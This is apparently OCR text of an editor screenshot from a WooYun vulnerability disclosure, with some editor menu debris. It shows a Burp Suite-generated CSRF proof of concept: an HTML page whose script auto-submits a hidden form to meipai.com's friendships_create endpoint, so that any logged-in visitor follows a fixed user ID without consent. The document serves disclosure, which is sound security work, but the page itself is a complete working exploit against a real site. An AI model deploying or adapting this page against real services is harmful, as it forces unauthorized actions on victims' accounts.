 编辑(E) 选择(S) 查找(I) 查看(V) 转到(G) 工具(T) 项目(P) Preferences 帮助(H)
件
hp
html
y
test.php × 表单.html test.py ×
1 <html>
2
3 <!-- CSRF PoC - generated by Burp Suite Professional -->
4
5 <body>
6
7 <form action="http://www.meipai.com/users/friendships_create" method="POST" enctype="multipart/form-
data">
8
9 <input type="txt" name="id" value="33684738" />
10
11
12
13
14 </form>
15
16 <script>
17
18 document.forms[0].submit();
19
20 </script>
21
22 </body>
23
24 </html>
www.wooyun.org
9 列 50 Spaces: 2 PHP